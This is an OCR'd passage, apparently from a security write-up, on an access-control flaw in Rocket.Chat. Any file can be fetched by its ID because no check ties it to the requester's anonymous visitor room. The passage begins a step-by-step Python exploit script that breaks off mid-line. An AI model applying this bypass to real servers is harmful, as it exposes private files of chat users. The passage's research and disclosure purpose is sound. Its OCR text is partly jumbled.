
then requesting our Room ID. With this valid Room
ID, if our exploit works, we are now able to get any
file if we just know its
. Because there is no
fileId
check comparing the file's real room to our
temporary room.
We'll build out a Python script for our final exploit
step by step. Starting with implementing this idea:
HOST = 
"https://rocketchat.local"
FILE_ID = 
"6a325394876fbe9c70b1b03f"
token = 
"x"
# Create anonymous visitor 
with
s.post(f
"